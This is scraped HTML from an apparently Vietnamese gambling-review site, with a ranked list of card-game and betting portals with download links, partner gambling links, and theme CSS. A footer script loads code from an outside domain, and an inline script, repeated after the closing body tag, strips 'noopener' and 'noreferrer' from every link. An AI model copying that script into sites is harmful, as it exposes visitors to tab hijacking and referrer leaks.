                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#16</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="168" height="168" src="https://gamebai.tv/wp-content/uploads/2025/01/kong88-logo.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkkong88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#17</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="900" height="900" src="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png 900w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-700x700.png 700w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-768x768.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkva88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                    
                </tbody>
        </table>
    </div>
</div>
</div>
    
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main><!-- #main -->

<!-- <div class="box__before">
	<div class="row ">
				</div>

</div> -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-4" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-9508" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png" alt="" width="300" height="90" srcset="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png 300w, https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png 334w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong><a href="https://gamebai.tv/" target="_blank" rel="noopener">Gamebai</a></strong> &#8211; Trang review, đánh giá tất cả các cổng game bài đổi thưởng online, game nổ hũ quay slot đổi thưởng uy tín số 1 nhiều người chơi nhất. List cổng game đổi thưởng uy tín 2025</p>
<p>Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7b1c1a161e191a1218170e19494b494e3b1c161a121755181416">[email&#160;protected]</a></p>
<p>Địa chỉ: 772 Đ. Kim Giang, Thanh Liệt, Thanh Trì, Hà Nội, Việt Nam</p>
<p>SĐT: 01122334455</p>
<p>Website: https://gamebai.tv/</p>
<p>Hastag: #gamebai; #gamebaidoithuong; #gamedoithuong; #gamebaiclub #topgamebaidoithuong #topgamedoithuong #top10gamebaidoithuong #topgamebai</p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="pages-2" class="col pb-0 widget widget_pages"><span class="widget-title">Danh mục</span><div class="is-divider small"></div>
			<ul>
				<li class="page_item page-item-1491"><a href="https://gamebai.tv/">Trang chủ</a></li>
<li class="page_item page-item-12686"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li class="page_item page-item-12688"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li class="page_item page-item-12690"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li class="page_item page-item-12692"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li class="page_item page-item-12694"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
			</ul>

			</div><div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN KẾT ĐỐI TÁC</span><div class="is-divider small"></div>			<div class="textwidget"><p><strong><a href="https://topgamebai.co/" target="_blank" rel="noopener nofollow">Topgamebai</a></strong> &#8211; Top game bài uy tín nhất VN</p>
<p><strong><a href="https://topgamebaidoithuong.dev/" target="_blank" rel="noopener nofollow">Game bài đổi thưởng</a></strong> uy tín &#8211; Topdoithuong</p>
<p><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow">tophacaiuytin.dev</a> &#8211; </strong>Top nhà cái tặng tiền trải nghiệm mới nhất</p>
<p><a href="https://gamedoithuong.nl/" target="_blank" rel="noopener nofollow"><strong>Gamedoithuong</strong></a> online 2025</p>
<p><strong><a href="https://nohu88.me/" target="_blank" rel="noopener nofollow">Nohu</a> 88</strong> &#8211; Cổng game <strong>nohu club</strong> số 1</p>
<p>Top <a href="https://topnhacai.cfd/" target="_blank" rel="noopener nofollow">nhà cái uy tín</a> <strong>TNC365</strong></p>
<p><a href="https://sieukeo.live/" target="_blank" rel="noopener nofollow"><strong>Sieukeo</strong></a> &#8211; Nhận định soi kèo nhà cái</p>
<p><a href="https://keohay.com/" target="_blank" rel="noopener nofollow"><strong>Keohay</strong></a> &#8211; Nhận định kèo nhà cái hôm nay</p>
<p><a href="https://nhacaiuytin.makeup/" target="_blank" rel="noopener nofollow"><strong>Nhacaiuytin</strong></a> &#8211; nhà cái uy tín 88 mới nhất<br />
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script></p>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-menu-container"><ul id="menu-menu" class="links footer-nav uppercase"><li id="menu-item-12701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12701"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li id="menu-item-12699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12699"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li id="menu-item-12700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12700"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li id="menu-item-12697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12697"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->



</div><!-- #wrapper -->

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636"><a href="#">GAME BÀI ĐỔI THƯỞNG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://gamebai.tv/game-ban-ca/">BẮN CÁ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://gamebai.tv/tai-xiu/">TÀI XỈU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709"><a href="#">BLOG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665"><a href="https://gamebai.tv/nha-cai-uy-tin/">TOP NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472"><a href="https://gamebai.tv/xocdia88/">XÓC ĐĨA</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        (function($){
            $(document).ready(function(){
                 $(window).on('load', function(){
                    if($('.archive div#des__cate').length > 0){
                        var wrap = $('.archive div#des__cate');
                        var current_height = wrap.height();
                        var your_height = 200;
                        if(current_height > your_height){
                            wrap.css('height', your_height+'px');
                            wrap.append(function(){
                                return '<div class="devvn_readmore_flatsome"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
                            });
                            $('body').on('click','.devvn_readmore_flatsome', function(){
                                wrap.removeAttr('style');
                                $('body .devvn_readmore_flatsome').remove();
                            });
                        }
                    }
                });
            })
        })(jQuery)
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162153142-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162153142-1');
</script><!--[if lte IE 9]>
			<script>
				(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);
			</script>
		<![endif]-->
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"600","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"700","contentsHeightInPost":"","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"46","isClickableHeader":"","debug":"1","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.js?ver=3.1.16" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https://gamebai.tv/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://gamebai.tv/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gamebai.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gamebai.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"faffe0ad8c2a4411b0f77866aef7a3f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 15:56:07 -->

--- FILE ---
content_type: text/css
request_url: https://gamebai.tv/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 21911
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
/*
section__home
*/
/*sidenar*/
.stuck .header-nav > li > a {
    line-height:70px !important;
}
b, strong {
    font-weight: 600 !important;
}
 @media all {
     #custom-widget a {
         background-color: transparent;
    }
     #custom-widget a:active, #custom-widget a:hover {
         outline: 0;
    }
     #custom-widget img {
         border: 0;
    }
     #custom-widget table {
         border-collapse: collapse;
         border-spacing: 0;
    }
     #custom-widget td, #custom-widget th {
         padding: 0;
    }
     #custom-widget * {
         -webkit-box-sizing: border-box;
         -moz-box-sizing: border-box;
         box-sizing: border-box;
    }
     #custom-widget *:before, #custom-widget *:after {
         -webkit-box-sizing: border-box;
         -moz-box-sizing: border-box;
         box-sizing: border-box;
    }
     #custom-widget img {
         max-width: 100%;
         width: auto\9;
         height: auto;
    }
     #custom-widget a:active, #custom-widget a:focus {
         outline: none;
    }
     #custom-widget a {
         color: #4db2ec;
         text-decoration: none;
    }
     #custom-widget table {
         width: 100%;
    }
     #custom-widget table th {
         text-align: left;
         border: 1px solid #ededed;
         padding: 2px 8px;
    }
     #custom-widget table td {
         border: 1px solid #ededed;
         padding: 2px 8px;
    }
     #custom-widget .widget a:hover {
         text-decoration: none !important;
    }
     #custom-widget .widget a {
         color: #111;
    }
     #custom-widget .widget a:hover {
         color: #4db2ec;
    }
     #custom-widget .widget_text a {
         color: #4db2ec;
    }
     #custom-widget .widget_text a:hover {
         text-decoration: underline !important;
    }
     #custom-widget *, #custom-widget ::after, #custom-widget ::before {
         box-sizing: border-box;
    }
     #custom-widget a {
         color: #007bff;
         text-decoration: none;
         background-color: transparent;
    }
     #custom-widget a:hover {
         color: #0056b3;
         text-decoration: underline;
    }
     #custom-widget img {
         vertical-align: middle;
         border-style: none;
    }
     #custom-widget table {
         border-collapse: collapse;
    }
     #custom-widget th {
         text-align: inherit;
    }
     #custom-widget .img-fluid {
         max-width: 100%;
         height: auto;
    }
     #custom-widget .row {
         display: -ms-flexbox;
         display: flex;
         -ms-flex-wrap: wrap;
         flex-wrap: wrap;
         margin-right: -15px;
         margin-left: -15px;
    }
    #custom-widget .row::before,#custom-widget .row::after{
        display: none;
    }
     #custom-widget .col-12, #custom-widget .col-3, #custom-widget .col-9, #custom-widget .col-md-3, #custom-widget .col-md-9 {
         position: relative;
         width: 100%;
         padding-right: 15px;
         padding-left: 15px;
    }
    }
     #custom-widget .col-3 {
         -ms-flex: 0 0 25%;
         flex: 0 0 25%;
         max-width: 25%;
    }
     #custom-widget .col-9 {
         -ms-flex: 0 0 75%;
         flex: 0 0 75%;
         max-width: 75%;
    }
     #custom-widget .col-12 {
         -ms-flex: 0 0 100%;
         flex: 0 0 100%;
         max-width: 100%;
    }
     #custom-widget .table {
         width: 100%;
         margin-bottom: 1rem;
         color: #212529;
    }
     #custom-widget .table td, #custom-widget .table th {
         padding: 0.75rem;
         vertical-align: top;
         border-top: 1px solid #dee2e6;
    }
     #custom-widget .table thead th {
         vertical-align: bottom;
         border-bottom: 2px solid #dee2e6;
    }
     #custom-widget .btn {
         display: inline-block;
         font-weight: 400;
         color: #212529;
         text-align: center;
         vertical-align: middle;
         cursor: pointer;
         -webkit-user-select: none;
         -moz-user-select: none;
         -ms-user-select: none;
         user-select: none;
         background-color: transparent;
         border: 1px solid transparent;
         padding: 0.375rem 0.75rem;
         font-size: 1rem;
         line-height: 1.5;
         border-radius: 0.25rem;
         transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    }
     #custom-widget .btn:hover {
         color: #212529;
         text-decoration: none;
    }
     #custom-widget .btn:focus {
         outline: 0;
         box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, .25);
    }
     #custom-widget .btn:disabled {
         opacity: 0.65;
    }
     #custom-widget .bg-dark {
         background-color: #343a40 !important;
    }
     #custom-widget .bg-white {
         background-color: #fff !important;
    }
     #custom-widget .border {
         border: 1px solid #dee2e6 !important;
    }
     #custom-widget .border-right-0 {
         border-right: 0 !important;
    }
     #custom-widget .border-left-0 {
         border-left: 0 !important;
    }
     #custom-widget .rounded {
         border-radius: 0.25rem !important;
    }
     #custom-widget .float-right {
         float: right !important;
    }
     #custom-widget .position-relative {
         position: relative !important;
    }
     #custom-widget .w-75 {
         width: 75% !important;
    }
     #custom-widget .mb-2 {
         margin-bottom: 0.5rem !important;
    }
     #custom-widget .pr-0, #custom-widget .px-0 {
         padding-right: 0 !important;
    }
     #custom-widget .px-0 {
         padding-left: 0 !important;
    }
     #custom-widget .my-auto {
         margin-top: auto !important;
    }
     #custom-widget .my-auto {
         margin-bottom: auto !important;
    }
     #custom-widget .text-uppercase {
         text-transform: uppercase !important;
    }
     #custom-widget .content .table-content .tr-thead {
         background-color: #e3e7f1;
         text-align: center;
    }
     #custom-widget .content .table-content tbody {
         text-align: center;
    }
     #custom-widget .content .table-content tbody .btn-reg {
         color: #006eb4!important;
         font-weight: 600;
         padding: 10px 16px;
         text-transform: uppercase;
         background-color: #fff;
    }
     #custom-widget .content .table-content tbody .btn_rate {
         color: #fd5900!important;
         font-weight: 600;
         padding: 10px 13px;
         text-transform: uppercase;
         background-color: #fff;
    }
     #custom-widget .content .table-content tbody .stt {
         background-color: #fd5900;
         padding: 15px 0px;
         margin: 0px;
         color: #fff;
         font-weight: 600;
         font-size: 18px;
    }
     #custom-widget .content .table-content tbody .diem {
         background-color: #484848;
         padding: 15px 0px;
         margin: 0px;
         color: #fff;
         font-weight: 600;
         font-size: 18px;
    }
     #custom-widget .content .table-content .table {
         border-collapse: collapse;
    }
     #custom-widget .content .table-content .table .tr-thead {
         background: #4db2ec;
    }
     #custom-widget .content .table-content .table, #custom-widget .content .table-content .table th, #custom-widget .content .table-content .table td {
         border: 1px solid #dee2e6 !important;
    }
     #custom-widget .content .table-content .row.border-left-0.border {
         border: none !important;
    }
     #custom-widget .content .table-content .table td.px-md-0 {
    padding-left: 0.75rem !important;
    padding-right: 0.75rem !important;
    text-align: center;
    }
     #custom-widget .content .table-content .table td a.btn.float-right {
         float: none !important;
    }
     #custom-widget .position-relative {
         position: relative !important;
    }
     #custom-widget .content .table-content .table td a.btn {
         text-decoration: none;
    }
}
 @media all and (min-width: 768px) {
     #custom-widget .col-md-3 {
         -ms-flex: 0 0 25%;
         flex: 0 0 25%;
         max-width: 25%;
    }
     #custom-widget .col-md-9 {
         -ms-flex: 0 0 75%;
         flex: 0 0 75%;
         max-width: 75%;
    }
}
 @media all and (prefers-reduced-motion: reduce) {
     #custom-widget .btn {
         transition: none;
    }
}
 @media all and (min-width: 768px) {
     #custom-widget .px-md-0 {
         padding-right: 0 !important;
    }
     #custom-widget .px-md-0 {
         padding-left: 0 !important;
    }
}
 @media all and (max-width: 767px) {
     #custom-widget .content .table-content .table td a.btn {
         width: 100%;
    }
}
 #custom-widget a, #custom-widget .widget a:hover {
     color: #2e7d32;
}
 @media screen {
     #custom-widget .table {
         background: #fff;
    }
     #custom-widget .custom-widget .table-content tbody .stt, #custom-widget .custom-widget .table-content tbody .diem {
    padding: 8px 0px;
    font-size: 15px;
    text-align: center
    }
     #custom-widget .custom-widget .table-content tbody .btn-reg, #custom-widget .custom-widget .table-content tbody .btn_rate {
         padding: 3px 16px;
         font-size: 15px;
    }
     #custom-widget .custom-widget .table-content tbody .btn_rate {
         padding: 3px 12px;
    }
     #custom-widget ::-webkit-scrollbar {
         width: 5px;
         height: 5px;
    }
     #custom-widget ::-webkit-scrollbar-thumb {
         -webkit-border-radius: 10px;
         border-radius: 10px;
         background: #686868;
    }
     #custom-widget ::-webkit-scrollbar-track {
         -webkit-border-radius: 10px;
         border-radius: 10px;
         background: #efefef;
    }
     #custom-widget ::selection {
         background: #ba2020;
         color: #fff;
         text-shadow: 1px 1px 2px #888;
    }
}










.footer-wrapper .section__home .post-item .box-text .post-title {
    color:#fff;
}
.title__game {
    border:0;
    margin:0 0 15px 0;
}
.title__game .section-title {
    margin:0;
    border:1px solid #53050c !important;
    padding:5px 0;
}
.title__game b {
    opacity: 0;
    visibility:hidden;
}

.section__home .post-item {
    padding-bottom: 15px;
}
.section__home .post-item {
    overflow: hidden;
}
.section__home .post-item .box-image {
    width: 115px !important;
    float: left;
}
.section__home .post-item .box-image .image-cover {
    padding-top: 75px !important;
}
.section__home .post-item .box-image .image-cover img {
    width: 100%;
    height: 75px ;
    object-fit:cover;
}
.section__home .post-item .box-text {

    padding: 0px 0 0 12px;
    float: right;
    width: calc(100% - 115px) !important;

}
.section__home .post-item .box-text  .post-title {
    color: #333;
    line-height: 22px;
    margin: 0;
    font-size: 14px;
    max-height: 66px;
    overflow: hidden;
}
.box__sec__Ct {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 0;
    border-radius: 10px;   
}
.box__sec__Ct {
    padding: 20px;
    color:#333;
}

.box__sec__Ct::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 
}

.box__sec__Ct::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}
.box__sec__Ct strong , .box__sec__Ct b {
    font-weight: 600 !important;
}
.box__sec__Ct h2 {
    font-size:19px;
}
.box__sec__Ct h3 {
    font-size:17px;
}
.box__sec__Ct h4 {
    font-size:15px;
}

.section__home .small-columns-1 {
    margin-bottom: 20px;
}






















    #home_list_game .fas {
